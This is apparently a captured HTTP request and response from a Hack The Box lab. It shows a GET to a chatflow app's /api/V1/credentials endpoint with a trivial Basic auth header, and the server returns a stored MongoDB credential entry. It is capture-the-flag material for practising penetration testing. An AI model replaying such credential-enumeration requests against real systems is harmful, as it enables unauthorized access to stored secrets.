 Request
Pretty Raw Hex
\n
1 GET /api/V1/credentials HTTP/1.1
2 Host: ai.apolo.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic dGVzdDoxMjM=
8 Connection: keep-alive
9 Referer: http://ai.apolo.htb/chatflows
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Dec 2024 05:42:32 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 179
6 Connection: keep-alive
7 Vary: Origin
8 ETag: W/"b3-gAVHSFqm94G1nj7Op4w9RUJGF/U"
9
10 [
{
"id":"6cfda83a-b055-4fd8-a040-57e5f1dae2eb",
"name":"MongoDB",
"credentialName":"mongoDBUrlApi",
"createdDate":"2024-11-14T09:02:56.000Z",
"updatedDate":"2024-11-14T09:02:56.000Z"
}
]